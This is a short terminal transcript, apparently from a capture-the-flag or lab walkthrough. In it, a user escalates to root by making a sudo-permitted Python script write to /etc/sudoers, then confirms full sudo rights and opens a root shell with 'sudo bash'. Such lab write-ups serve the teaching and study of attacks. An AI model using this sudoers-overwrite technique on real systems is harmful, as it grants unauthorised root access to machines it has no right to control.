 basilic@basilic:/opt$ sudo /usr/bin/python /opt/calc_test.py
Calc : a
Output file : /etc/sudoers
basilic@basilic:/opt$ sudo -l
Matching Defaults entries for basilic on basilic:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User basilic may run the following commands on basilic:
    (ALL : ALL) ALL
basilic@basilic:/opt$ sudo bash
root@basilic:/opt# whoami
root